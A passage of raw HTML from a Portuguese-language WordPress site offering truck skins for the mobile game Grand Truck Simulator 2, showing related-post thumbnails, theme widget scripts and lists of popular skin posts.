                <div class="td-module-thumb"><a href="https://skinsgts2.com/mb-1114-bau-da-coca-cola/"  rel="bookmark" class="td-image-wrap " title="MB 1114 + Baú da Coca Cola" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=436%2C300&#038;ssl=1 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="MB 1114 + Baú da Coca Cola" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=218%2C150&ssl=1" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/imagem_2023-07-14_002407949.png?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="MB 1114 + Baú da Coca Cola" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/mb-1114-bau-da-coca-cola/"  rel="bookmark" title="MB 1114 + Baú da Coca Cola">MB 1114 + Baú da Coca Cola</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skinsgts2.com/vw-constellation-bau-da-maersk/"  rel="bookmark" class="td-image-wrap " title="VW Constellation + Baú da Maersk" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=436%2C300&#038;ssl=1 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="VW Constellation + Baú da Maersk" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=218%2C150&ssl=1" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print.png?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="VW Constellation + Baú da Maersk" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/vw-constellation-bau-da-maersk/"  rel="bookmark" title="VW Constellation + Baú da Maersk">VW Constellation + Baú da Maersk</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/skins-scania-142-preta-griffin-v8/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://skinsgts2.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentário:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor digite seu comentário!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor, digite seu nome aqui</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Você digitou um endereço de e-mail incorreto!</div>
			            <div class="td-warning-email">Por favor, digite seu endereço de e-mail aqui</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salve meu nome, e-mail e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar Comentário" /> <input type='hidden' name='comment_post_ID' value='1826' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-5" class="td_block_template_1 widget search-5 widget_search"><h4 class="block-title"><span>PESQUISAR SKINS</span></h4><form method="get" class="td-search-form-widget" action="https://skinsgts2.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_5" >
<style></style>
<style></style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"OS MELHORES DA SEMANA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-1826","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","class":"td_block_widget tdi_5","block_type":"td_block_1","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_1";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "9";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "2";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">OS MELHORES DA SEMANA</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/"  rel="bookmark" class="td-image-wrap " title="Skins Interior MB 1620 Black Personalizado" ><img width="324" height="235" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=648%2C450&#038;ssl=1 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Interior MB 1620 Black Personalizado" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&ssl=1" /><noscript><img width="324" height="235" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=324%2C235&#038;ssl=1 324w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/09/Interior_MB_1620_Black_Personalizado.png?resize=648%2C450&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Skins Interior MB 1620 Black Personalizado" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/"  rel="bookmark" title="Skins Interior MB 1620 Black Personalizado">Skins Interior MB 1620 Black Personalizado</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://skinsgts2.com/author/vinicius123098/">SKINS GTS2</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T21:49:00-03:00" >29 de setembro de 2021</time></span>                <span class="td-module-comments"><a href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                                                                          </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-vw-constellation-azul-cacamba/"  rel="bookmark" class="td-image-wrap " title="Skins VW Constellation Azul + Caçamba" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins VW Constellation Azul + Caçamba" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2022/08/Print-1.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins VW Constellation Azul + Caçamba" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-vw-constellation-azul-cacamba/"  rel="bookmark" title="Skins VW Constellation Azul + Caçamba">Skins VW Constellation Azul + Caçamba</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-05T22:59:00-03:00" >5 de março de 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-scania-112-113-142-vermelha-com-tribal/"  rel="bookmark" class="td-image-wrap " title="Skins Interior Scania 112-113-142 Vermelha com Tribal" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior Scania 112-113-142 Vermelha com Tribal" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Interior-Scania-112-113-142-Personalizado-TOP.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior Scania 112-113-142 Vermelha com Tribal" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-scania-112-113-142-vermelha-com-tribal/"  rel="bookmark" title="Skins Interior Scania 112-113-142 Vermelha com Tribal">Skins Interior Scania 112-113-142 Vermelha com Tribal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-28T23:49:00-03:00" >28 de abril de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/interior-vw-constellation-vermelho-o-mais-top/"  rel="bookmark" class="td-image-wrap " title="Skins Interior VW Constellation Vermelho &#8216;O Mais Top&#8217;" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior VW Constellation Vermelho &#8216;O Mais Top&#8217;" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/08/Interior_VW_Constellation_Vermelho_TOP.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior VW Constellation Vermelho &#8216;O Mais Top&#8217;" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/interior-vw-constellation-vermelho-o-mais-top/"  rel="bookmark" title="Skins Interior VW Constellation Vermelho &#8216;O Mais Top&#8217;">Skins Interior VW Constellation Vermelho &#8216;O Mais Top&#8217;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-20T20:57:00-03:00" >20 de agosto de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-scania-112-113-142-preto-top/"  rel="bookmark" class="td-image-wrap " title="Skins Interior Scania 112/113/142 Preto TOP" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/Interior-Scania-112-113-142-Preto-TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/Interior-Scania-112-113-142-Preto-TOP.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior Scania 112/113/142 Preto TOP" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/Interior-Scania-112-113-142-Preto-TOP.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/Interior-Scania-112-113-142-Preto-TOP.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/Interior-Scania-112-113-142-Preto-TOP.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/07/Interior-Scania-112-113-142-Preto-TOP.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior Scania 112/113/142 Preto TOP" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-scania-112-113-142-preto-top/"  rel="bookmark" title="Skins Interior Scania 112/113/142 Preto TOP">Skins Interior Scania 112/113/142 Preto TOP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-01T23:36:00-03:00" >1 de julho de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://skinsgts2.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt="" title=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png"/><noscript><img src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png" alt="" title=""  width="478" height="214"/></noscript></a></div><div class="footer-text-wrap">Seja bem-vindo ao skinsgts2.com, site de skins para o jogo Grand Truck Simulator 2!</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style></style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1826","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "492";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "164";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://skinsgts2.com/skins-interior-mb-actros-personalizado/"  rel="bookmark" class="td-image-wrap " title="Skins Interior MB Actros Personalizado" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=200%2C140&#038;ssl=1 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB Actros Personalizado" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&ssl=1" /><noscript><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/08/Interior-Actros-Personalizado.png?resize=200%2C140&#038;ssl=1 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Skins Interior MB Actros Personalizado" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/skins-interior-mb-actros-personalizado/"  rel="bookmark" title="Skins Interior MB Actros Personalizado">Skins Interior MB Actros Personalizado</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T19:07:50-03:00" >14 de agosto de 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

